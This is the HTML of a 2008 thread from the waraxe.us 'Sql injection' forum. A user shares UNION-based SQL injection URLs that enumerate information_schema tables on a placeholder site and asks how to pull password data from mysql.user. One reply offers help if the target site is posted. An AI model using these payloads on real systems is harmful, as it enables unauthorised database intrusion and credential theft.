		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">Hi,
<br />
I'm found sql injection in site and i tried this"
<br />

<br />
</span><table width="90%" cellspacing="1" cellpadding="3" border="0" align="center"><tr> 	  <td><span class="genmed"><b>Quote:</b></span></td>	</tr>	<tr>	  <td class="quote">http://www.site.com/list.php?cid=-4+union+select+1,table_name,3,4,5,6,7,8+from+information_schema.tables/*
<br />
</td>	</tr></table><span class="postbody">
<br />
I got all db tables name and how i try  
<br />

<br />
</span><table width="90%" cellspacing="1" cellpadding="3" border="0" align="center"><tr> 	  <td><span class="genmed"><b>Quote:</b></span></td>	</tr>	<tr>	  <td class="quote">http://www.site.com/list.php?cid=-4+union+select+1,2,3,4,5,6,7,8+from+table_name/*
<br />
</td>	</tr></table><span class="postbody">
<br />

<br />
I see error
<br />

<br />
I can see mysql.user.but password column is empty
<br />

<br />
plz help me[/quote]</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-3921.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-3921.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="13988"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-13988.html#13988"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Fri Sep 26, 2008 3:24 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-13988.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>MFStyle</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Regular user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang2.gif" alt="Regular user" title="Regular user" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Apr 14, 2008</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 24</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">post the site, and i will help you.</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-3229.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-3229.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="13992"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-13992.html#13992"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Fri Sep 26, 2008 7:15 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-13992.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>pexli</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Valuable expert</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang5.gif" alt="Valuable expert" title="Valuable expert" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: May 24, 2007</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 665</span></td></tr>
				<tr><td><span class="postdetails">Location: Bulgaria</span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">No URL here.</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-2448.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-2448.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><a class="cattitle" href="ftopic-3351-0-days0-orderasc-.html">sql problems</a></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table class="forumline" width="100%" cellspacing="1" cellpadding="" border="0">
<tr>
	<td class="row1" align="left" valign="top">
	<span class="nav"><a href="forums.html" class="nav">www.waraxe.us Forum Index</a> -> <a href="forum-6.html" class="nav">Sql injection</a></span><br />
	<table border="0" cellspacing="0" cellpadding="5" width="100%">
	<tr>
		<td align="left" valign="top">
			<span class="gensmall">You <b>cannot</b> post new topics in this forum<br />You <b>cannot</b> reply to topics in this forum<br />You <b>cannot</b> edit your posts in this forum<br />You <b>cannot</b> delete your posts in this forum<br />You <b>cannot</b> vote in polls in this forum<br /></span>
		</td>
		<td align="right" valign="top">
			<span class="gensmall">All times are GMT<br />
			Page <b>1</b> of <b>1</b></span>
			<span class="nav"><b></b></span><br />
			<span class="gensmall"></span>
		</td>
	</tr>
	</table>
	</td>
</tr>
<tr>
	<td class="row4" align="center" valign="middle" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr>
		<form method="post" action="ftopic-3351-0.html"><td align="left" valign="middle" nowrap="nowrap"><select name="postdays"><option value="0" selected="selected">All Posts</option><option value="1">1 Day</option><option value="7">7 Days</option><option value="14">2 Weeks</option><option value="30">1 Month</option><option value="90">3 Months</option><option value="180">6 Months</option><option value="364">1 Year</option></select><select name="postorder"><option value="asc" selected="selected">Oldest First</option><option value="desc">Newest First</option></select><input type="submit" value="Go" class="liteoption" name="submit" /></td></form>
		<td align="right" valign="middle" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0">
<tr>
<form method="post" name="jumpbox" action="forums-viewforum.html" onsubmit="if(document.jumpbox.f.value == -1){return false;}">
	<td nowrap="nowrap"><select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Select a forum</option><option value="-1"></option><option value="-1">Security Research by waraxe</option><option value="-1">----------------</option><option value="1">General discussion</option><option value="2">How to fix</option><option value="59">Metasploit related</option><option value="-1"></option><option value="-1">Hash cracking requests</option><option value="-1">----------------</option><option value="56">MD5 hashes</option><option value="57">All other hashes</option><option value="58">Hash related information</option><option value="-1"></option><option value="-1">http://www.waraxe.us portal</option><option value="-1">----------------</option><option value="14">Suggestions</option><option value="15">Cooperation proposals</option><option value="-1"></option><option value="-1">Security bugs and issues in general</option><option value="-1">----------------</option><option value="3">Newbies corner</option><option value="6"selected="selected">Sql injection</option><option value="5">Cross-site scripting aka XSS</option><option value="8">Remote file inclusion</option><option value="4">Full path disclosure</option><option value="7">Shell commands injection</option><option value="54">Phishing and Social Engineering</option><option value="25">All other security holes</option><option value="-1"></option><option value="-1">Various software</option><option value="-1">----------------</option><option value="10">PhpNuke</option><option value="11">PostNuke</option><option value="12">PhpBB</option><option value="47">XMB forum</option><option value="53">vBulletin Board</option><option value="52">Invision Power Board</option><option value="13">e107</option><option value="49">Mambo</option><option value="55">Joomla</option><option value="50">XOOPS</option><option value="22">M$ Windows</option><option value="23">Linux world</option><option value="24">All other software</option><option value="51">Coppermine Photo Gallery</option><option value="-1"></option><option value="-1">Programming languages</option><option value="-1">----------------</option><option value="26">Php</option><option value="27">MySql</option><option value="28">Perl</option><option value="29">Java</option><option value="30">Javascript</option><option value="31">C and C++</option><option value="32">Visual Basic</option><option value="33">Borland Delphi and Pascal</option><option value="34">Python</option><option value="35">HTML and XML</option><option value="36">Assembler</option><option value="-1"></option><option value="-1">Reverse engineering</option><option value="-1">----------------</option><option value="37">Newbies corner</option><option value="38">Disassembling</option><option value="41">PHP script decode requests</option><option value="-1"></option><option value="-1">Miscellaneous stuff</option><option value="-1">----------------</option><option value="16">Future of the IT</option><option value="17">Nanotechnology</option><option value="18">Fun corner</option><option value="19">Links</option><option value="20">Try2hack sites</option><option value="21">Proxy database</option><option value="-1"></option><option value="-1">Direct Downloads</option><option value="-1">----------------</option><option value="43">Tools</option><option value="44">Tutorials</option><option value="45">Wordlists</option><option value="-1"></option><option value="-1">Recycle Bin</option><option value="-1">----------------</option><option value="9">Removed messages</option><option value="46">Outdated posts</option></select><input type="hidden" name="sid" value="sid=15ae0a8e5f7124231c8019bf9081a15c" /><input type="submit" value="Go" class="liteoption" /></td>
</form>
</tr>
</table>
</td>
	</tr>
	</table>
	</td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="5" width="100%">
<tr>
	<td align="left" valign="top"><a href="ftopic-new-6.html"><img src="themes/Helius/forums/images/lang_english/post.gif" border="0" alt="Post new topic" align="middle" /></a><a href="ftopic-reply-3351.html"><img src="themes/Helius/forums/images/lang_english/reply.gif" border="0" alt="Reply to topic" align="middle" /></a></td>
	<td align="right" valign="top"></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->


<div align="center"><span class="copyright"><br /><br />
Powered by <a href="http://www.phpbb.com/" target="_blank" class="copyright">phpBB</a> � 2001-2008 phpBB Group<br /><br /><br />
<center></center>
<br />
</span></div>

</td>
                          </tr>
                        </table>

                        </td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt=""></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt=""></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt=""></td>
</tr>
</table>
      </td>
  </tr>
</table></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="4">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="4">
        <tr>
          <td><div align="center"><span class="small"></span></div></td>
        </tr>
        <tr>
          <td><div align="center"></div></td>
        </tr>
      </table></td>
  </tr>
</table>
</td></tr></table><center>
<span class="footmsg">
<a href="https://pcwizardhub.com/" target="_blank">PCWizardHub - Helping you fix, build, and optimize your PC life</a>
<br>
All logos and trademarks in this site are property of their respective owner. The comments and posts are property of their posters, all the rest (c) 2004-2024 Janek Vind "waraxe"<br>
</span>
Page Generation: 0.036 Seconds</center>
<br>
</body>
</html>